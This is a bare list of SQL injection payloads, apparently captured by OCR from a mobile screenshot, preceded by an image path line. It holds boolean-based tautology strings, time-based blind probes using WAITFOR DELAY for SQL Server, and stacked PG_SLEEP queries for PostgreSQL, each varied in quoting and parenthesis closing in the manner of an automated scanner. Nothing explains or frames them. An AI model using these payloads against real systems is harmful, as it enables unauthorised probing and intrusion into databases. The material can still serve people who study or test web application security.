
-1' OR 3+351-351-1=0+0+0+1 OR 'NDB58PEP'='
-1' OR 3+547-547-1=0+0+0+1 OR 'BWODT6G2'='
-1' OR 3+556-556-1=0+0+0+1 --
1 WAITFOR DELAY '0:0:10' --
1 WAITFOR DELAY '0:0:9' --
1'"
1CHPU2XY
2ZIY06OF'));SELECT PG_SLEEP(5); --
3ZLUHQ9H';SELECT PG_SLEEP(9); --
5ACU61IA');SELECT PG_SLEEP(3); --
5ICMYQMA'));SELECT PG_SLEEP(3); --
7PCTZNFN');SELECT PG_SLEEP(15); --